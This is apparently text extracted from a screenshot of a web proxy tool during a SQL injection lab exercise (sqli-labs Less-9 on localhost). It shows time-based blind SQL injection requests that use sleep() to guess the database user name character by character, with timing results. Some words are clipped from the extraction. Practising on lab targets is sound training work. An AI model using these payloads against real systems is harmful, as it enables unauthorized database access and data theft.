 Request Payload Status code Response received
18 r 200 2022
equest Response
retty Raw Hex
GET http://127.0.0.1/sqli/Less-9/?id=1'+and+if(left(user(),1)='r',sleep(2),sleep(0))--+ HTTP/1.1
Request Payload Status code Response received
15 o 200 2024
equest Response
etty Raw Hex
GET http://127.0.0.1/sqli/Less-9/?id=1'+and+if(left(user(),2)='ro',sleep(2),sleep(0))--+ HTTP/1.1